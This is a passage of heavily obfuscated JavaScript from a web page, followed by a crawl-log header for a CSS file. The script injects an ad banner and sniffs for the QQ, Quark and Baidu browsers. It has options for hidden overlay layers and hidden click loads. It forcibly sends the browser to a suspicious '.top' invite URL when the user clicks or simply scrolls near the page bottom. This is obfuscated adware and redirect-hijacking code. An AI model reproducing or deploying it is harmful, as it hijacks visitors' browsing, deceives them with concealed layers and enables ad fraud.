            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://swplgs.mt25y12m30d.top?inviteid=23193775", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/a2.gif", "material_id": "7sn26810012"}]'),hrefdt:"https://swplgs.mt25y12m30d.top?inviteid=23193775",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"17ae7f69",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"6934",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"True",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"1",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://www.haitangwo.com/ruletree/css/23qbcom.css
body_size: 47051
content:
